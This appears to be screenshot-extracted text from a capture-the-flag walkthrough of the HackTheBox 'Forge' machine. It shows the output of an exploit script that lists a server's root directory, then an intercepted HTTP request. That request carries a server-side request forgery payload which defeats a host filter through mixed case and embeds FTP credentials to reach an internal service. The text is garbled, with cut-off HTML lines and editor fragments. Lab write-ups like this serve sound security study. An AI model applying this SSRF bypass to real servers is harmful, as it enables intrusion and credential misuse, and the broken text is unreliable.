 IndexError: list index out of range
bracketz:~/Downloads $ python exploit1.py /
lrwxrwxrwx    1 0        0               7 Feb 01  2021 bin -> usr/bin
drwxr-xr-x    4 0        0            4096 Sep 07 17:09 boot
drwxr-xr-x    2 0        0            4096 May 19 14:18 cdrom
drwxr-xr-x   19 0        0            4000 Sep 23 09:39 dev
drwxr-xr-x   99 0        0            4096 Sep 07 17:09 etc
drwxr-xr-x    3 0        0            4096 Aug 04 19:23 home
lrwxrwxrwx    1 0        0               7 Feb 01  2021 lib -> usr/lib
lrwxrwxrwx    1 0        0               9 Feb 01  2021 lib32 -> usr/lib32
lrwxrwxrwx    1 0        0               9 Feb 01  2021 lib64 -> usr/lib64
lrwxrwxrwx    1 0        0              10 Feb 01  2021 libx32 -> usr/libx32
drwx------    2 0        0           16384 May 19 14:18 lost+found
drwxr-xr-x    2 0        0            4096 Feb 01  2021 media
drwxr-xr-x    2 0        0            4096 Feb 01  2021 mnt
drwxr-xr-x    2 0        0            4096 May 31 12:09 opt
dr-xr-xr-x  265 0        0               0 Sep 23 09:38 proc
drwx------    6 0        0            4096 Aug 20 02:22 root
drwxr-xr-x   29 0        0             880 Sep 24 01:30 run
lrwxrwxrwx    1 0        0               8 Feb 01  2021 sbin -> usr/sbin
drwxr-xr-x    6 0        0            4096 Feb 01  2021 snap
Plain Text Tab Width: 4 Ln 1, Co
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://forge.htb
close
Referer: http://forge.htb/upload
Insecure-Requests: 1
url=http://admin.forGe.hTb/upload?u=ftp://user:heightofsecurity123!@forGe.htb//&remote=1
26 <div id="c
27 <h2 oncli
28 Upload
29 </h2>
30 <h2 oncli
31 Upload
32 </h2>
33 <div id=
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File up
</strong
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href
</strong
48 </center>
49 </h1>
50 </body>
51 </html>